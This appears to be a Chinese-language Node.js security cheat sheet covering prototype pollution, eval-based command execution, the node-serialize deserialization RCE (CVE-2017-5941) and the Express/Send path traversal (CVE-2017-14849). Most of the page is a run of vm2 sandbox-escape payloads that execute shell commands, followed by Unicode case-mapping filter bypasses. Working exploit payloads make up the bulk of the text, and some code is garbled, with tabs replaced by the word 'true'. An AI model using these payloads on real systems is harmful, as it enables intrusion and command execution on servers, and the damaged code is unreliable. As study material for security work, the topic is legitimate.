1.原型链污染
每个实例对象( object )都有一个私有属性(称之为 proto )指向它的构造函数的原型对象(prototype )。该原型对象也有一个自己的原型对象( proto ) ,层层向上直到一个对象的原型对象为 null。根据定义,null 没有原型,并作为这个原型链中的最后一个环节。

几乎所有 JavaScript 中的对象都是位于原型链顶端的 Object 的实例。
总结一下
prototype是一个类的属性,所有类对象在实例化的时候将会拥有prototype中的属性和方法- 一个对象的
__proto__属性,指向这个对象所在的类的prototype属性

console.log(o.b);打印了2 似乎没被影响,其实这是个属性遮蔽 当要访问b属性时,对象先在自身的属性中寻找b,如果不存在b,才会到 __proto__中寻找,一层层往上,直到找到b或者null
总结一下
- 每个构造函数(constructor)都有一个原型对象(prototype)
- 对象的
__proto__属性,指向类的原型对象prototype
- JavaScript使用prototype链实现继承机制
- 哪些情况下存在原型链污染
- 对象merge
- 对象clone(其实内核就是将待操作的对象merge到一个空对象中)
简单例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
let o1 = {}
let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(o1, o2)
console.log(o1.a, o1.b)
o3 = {}
console.log(o3.b)
|

需要注意的是一定要使用JSON格式,JSON解析的情况下,__proto__会被认为是一个真正的“键名”,而不代表“原型”,所以在遍历o2的时候会存在这个键。
我们用JavaScript创建o2的过程,如果使用(let o2 = {a: 1, "__proto__": {b: 2}}),__proto__已经代表o2的原型了,此时遍历o2的所有键名,你拿到的是[a, b],__proto__并不是一个key,自然也不会修改Object的原型。
2.危险函数
eval()
eval() 函数可计算某个字符串,并执行其中的的 JavaScript 代码。和PHP中eval函数一样,如果传递到函数中的参数可控并且没有经过严格的过滤时,就会导致漏洞的出现。
漏洞利用
Node.js中的chile_process.exec调用的是/bash.sh,它是一个bash解释器,可以执行系统命令。在eval函数的参数中可以构造require('child_process').exec('');来进行调用。
如果上下文中没有require(类似于Code-Breaking 2018 Thejs),则可以使用global.process.mainModule.constructor._load('child_process').exec('calc')来执行命令
类似命令
间隔两秒执行函数:
- setInteval(some_function, 2000)
两秒后执行函数:
- setTimeout(some_function, 2000);
some_function处就类似于eval函数的参数
输出HelloWorld:
- Function(“console.log(‘HelloWolrd’)”)()
类似于php中的create_function
3.node-serialize反序列化RCE漏洞(CVE-2017-5941)
IIFE(立即调用函数表达式)是一个在定义时就会立即执行的 JavaScript 函数。
IIFE一般写成下面的形式:
1
2
3
| (function(){ }());
(function(){ })();
|
这一行语句,可以看到传递给eval的参数是用括号包裹的,所以如果构造一个function(){}()函数,在反序列化时就会被当中IIFE立即调用执行
1
2
3
4
5
| serialize = require('node-serialize');
var test = {
rce : function(){require('child_process').exec('ls /',function(error, stdout, stderr){console.log(stdout)});},
}
console.log("序列化生成的 Payload: \n" + serialize.serialize(test));
|
生成的Payload为:
1
| {"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ls /',function(error, stdout, stderr){console.log(stdout)});}"}
|
因为需要在反序列化时让其立即调用我们构造的函数,所以我们需要在生成的序列化语句的函数后面再添加一个(),结果如下:
1
| {"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ls /',function(error, stdout, stderr){console.log(stdout)});}()"}
|
传递给unserialize(注意转义单引号):
1
2
3
| var serialize = require('node-serialize');
var payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'ls /\',function(error, stdout, stderr){console.log(stdout)});}()"}';
serialize.unserialize(payload);
|

4.Node.js 目录穿越漏洞复现(CVE-2017-14849)
漏洞影响的版本:
Node.js 8.5.0 + Express 3.19.0-3.21.2
Node.js 8.5.0 + Express 4.11.0-4.15.5
Express依赖Send组件,Send组件0.11.0-0.15.6版本pipe()函数中,如图:

Send模块通过normalize('.' + sep + path)标准化路径path后,并没有赋值给path,而是仅仅判断了下是否存在目录跳转字符。如果我们能绕过目录跳转字符的判断,就能把目录跳转字符带入545行的join(root, path)函数中,跳转到我们想要跳转到的目录中,这是Send模块的一个bug,目前已经修复。
再来看Node.js,Node.js 8.5.0对path.js文件中的normalizeStringPosix函数进行了修改,使其能够对路径做到如下的标准化:
1
| assert.strictEqual(path.posix.normalize('bar/foo../..'), 'bar');
|
新的修改带来了问题,通过单步调试我们发现,可以通过foo../../和目录跳转字符一起注入到路径中,foo../../可以把变量isAboveRoot设置为false(代码161行),并且在代码135行把自己删掉;变量isAboveRoot为false的情况下,可以在foo../../两边设置同样数量的跳转字符,让他们同样在代码135行把自己删除,这样就可以构造出一个带有跳转字符,但是通过normalizeStringPosix函数标准化后又会全部自动移除的payload,这个payload配合上面提到的Send模块bug就能够成功的返回一个我们想要的物理路径,最后在Send模块中读取并返回文件。
用Burpsuite获取地址:/static/../../../a/../../../../etc/passwd 即可下载得到/etc/passwd文件

5.VM沙箱逃逸
vm是用来实现一个沙箱环境,可以安全的执行不受信任的代码而不会影响到主程序,但是安全性让人捉急。逃逸后可获取主程序环境中的环境变量,然后通过各种方法导出 Function对象(上下文环境是主程序的),接着借助chile_process.exec()就可以执行任意命令了
一下payload大都来自vm2的issue
vm2<=3.9.2
1
2
3
4
| const vm = require("vm");
const env = vm.runInNewContext(`const process = this.constructor.constructor('return this.process')();
process.mainModule.require('child_process').execSync('whoami').toString()`);
console.log(env);
|
vm2<=3.9.1
1
2
3
4
5
6
| const {NodeVM} = require('vm2');
const vm = new NodeVM();
console.log(vm.run('('+function() {
trueprocess = setTimeout(()=>{}).ref().constructor.constructor('return process')();
console.log(process.mainModule.require('child_process').execSync('ls').toString())}+')()'
));
|
3.7.0<=vm2<=3.8.3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| const {VM} = require('vm2');
const untrusted = '(' + function(){
trueTypeError.prototype.get_process = f=>f.constructor("return process")();
truetry{
truetrueObject.preventExtensions(Buffer.from("")).a = 1;
true}catch(e){
truetruereturn e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
true}
}+')()';
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| const {VM} = require('vm2');
const untrusted = '(' + function(){
truetry{
truetrueBuffer.from(new Proxy({}, {
truetruetruegetOwnPropertyDescriptor(){
truetruetruetruethrow f=>f.constructor("return process")();
truetruetrue}
truetrue}));
true}catch(e){
truetruereturn e(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
true}
}+')()';
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
3.7.0<=vm2<=3.8.2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| const {VM} = require('vm2');
const untrusted = '(' + function(){
trueSymbol = {
truetrueget toStringTag(){
truetruetruethrow f=>f.constructor("return process")()
truetrue}
true};
truetry{
truetrueBuffer.from(new Map());
true}catch(f){
truetrueSymbol = {};
truetruereturn f(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
true}
}+')()';
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
3.6.7<=vm2<=3.6.9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| const {VM} = require('vm2');
const untrusted = `
var process;
try{
Object.defineProperty(Buffer.from(""),"",{
value:new Proxy({},{
getPrototypeOf(target){
if(this.t)
throw Buffer.from;
this.t=true;
return Object.getPrototypeOf(target);
}
})
});
}catch(e){
process = e.constructor("return process")();
}
process.mainModule.require("child_process").execSync("whoami").toString()
`;
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2<=3.6.8
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| const {VM} = require('vm2');
const untrusted = `
var process;
try{
Object.defineProperty(Buffer.from(""), "", {value:new Proxy({},{
getPrototypeOf(target){
delete this.getPrototypeOf;
Object.defineProperty(Object.prototype, "get", {
get(){
delete Object.prototype.get;
Function.prototype.__proto__ = null;
throw f=>f.constructor("return process")();
}
});
return Object.getPrototypeOf(target);
}
})});
}catch(e){
process = e(()=>{});
}
process.mainModule.require("child_process").execSync("whoami").toString()
`;
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2<=3.6.7
1
2
3
4
5
6
7
8
9
10
11
| const {VM} = require('vm2');
const untrusted = `
Object.getOwnPropertyDescriptor(
Buffer.from.__lookupGetter__("__proto__").call(Buffer.from),
"constructor").value("return process")().mainModule.require(
"child_process").execSync("whoami").toString()`
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2=3.6.6
1
2
3
4
5
6
7
8
9
10
| const {VM} = require('vm2');
const untrusted = `
Object.__defineGetter__(Symbol.hasInstance,()=>()=>true);
Buffer.from.constructor("return process")().mainModule.require("child_process").execSync("id").toString()
`;
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2<=3.6.6
1
2
3
4
5
6
7
8
9
10
11
| const untrusted = `var process;
Object.prototype.has=(t,k)=>{
process = t.constructor("return process")();
}
"" in Buffer.from;
process.mainModule.require("child_process").execSync("id").toString()`
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2<=3.6.5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| const {VM} = require('vm2');
const untrusted = `var process;
try{
Object.defineProperty(Buffer.from(""), "", {get set(){
Object.defineProperty(Object.prototype,"get",{get(){
throw x=>x.constructor("return process")();
}});
return ()=>{};
}});
}catch(e){
process = e(()=>{});
}
process.mainModule.require("child_process").execSync("id").toString();`;
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2< =3.6.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| const {VM} = require('vm2');
const untrusted = `var process;
try{
Buffer.from({
valueOf: ()=>{
throw new Proxy({}, {
getPrototypeOf: ()=>{
throw x=>x.constructor.constructor("return process;")();
}
})
}
});
}catch(e){
process = e(()=>{});
}
process.mainModule.require("child_process").execSync("id").toString();`;
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
vm2<=3.5.2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| const {VM} = require('vm2');
const untrusted = `var process;
try{
Buffer.from({
valueOf: ()=>{
throw new Proxy({}, {
getPrototypeOf: ()=>{
throw x=>x.constructor.constructor("return process;")();
}
})
}
});
}catch(e){
process = e(()=>{});
}
process.mainModule.require("child_process").execSync("id").toString();`;
try{
trueconsole.log(new VM().run(untrusted));
}catch(x){
trueconsole.log(x);
}
|
javascript大小写特性
对于toUpperCase():
1
| 字符"ı"、"ſ" 经过toUpperCase处理后结果为 "I"、"S"
|
对于toLowerCase():
1
| 字符"K"经过toLowerCase处理后结果为"k"
|
在绕一些规则的时候就可以利用这几个特殊字符进行绕过






